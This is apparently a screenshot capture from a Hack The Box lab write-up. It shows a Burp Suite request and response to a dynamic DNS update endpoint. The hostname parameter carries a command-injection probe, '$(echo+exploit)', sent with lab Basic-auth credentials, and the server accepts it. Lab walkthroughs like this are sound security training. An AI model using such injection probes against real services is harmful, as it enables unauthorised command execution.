 Request
Pretty Raw \n Actions
1 GET /nic/update?myip=10.10.10.244&hostname=$(echo+exploit).dnsalias.htb&myipv6=1 HTTP/1.1
2 Host: 10.10.10.244
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic ZHluYWRuczpzbmRhbnlk
10
11
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Jun 2021 13:47:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 18
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 good 10.10.10.244
9